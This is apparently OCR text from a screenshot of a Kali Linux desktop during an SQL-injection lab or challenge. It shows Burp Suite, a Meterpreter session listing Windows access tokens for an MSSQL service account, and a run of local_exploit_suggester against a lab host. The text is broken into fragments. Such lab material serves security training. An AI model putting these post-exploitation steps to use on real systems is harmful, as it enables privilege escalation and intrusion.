 Notes - Notes
http://info.sqli.site
4.challenge.sqli.site
Us - 10.1
Notes
Poema reading club - Mozilla Firefox
Burp Suite Professional
root@kali: ~/Desktop
Burp Project
File Actions Edit View Help
Dashboard
Intercept HTTP
Forward
Use Bur
There's no
Burp's em
Open b
Using Burp
If this is your
might want t
to help you g
experience.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT Service\MSSQL$SQLEXPRESS
Impersonation Tokens Available
========================================
No tokens available
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Performance Monitor Users
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT SERVICE\ALL SERVICES
Impersonation Tokens Available
========================================
No tokens available
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.100.13.10 - Collecting local exploits for x64/windows...
ucation File System
eclists Trash
Tools Home
VPNs bashscan.sh
BOF directories
loitation
ustom Platforms
ordlists
work scanners
sql- threader300-
tion.ovpn 0accessible....
users passes
pwn.exe mssql
Burp Suite Professional ... Poema reading club - M... root@kali: ~/Desktop 10:30 AM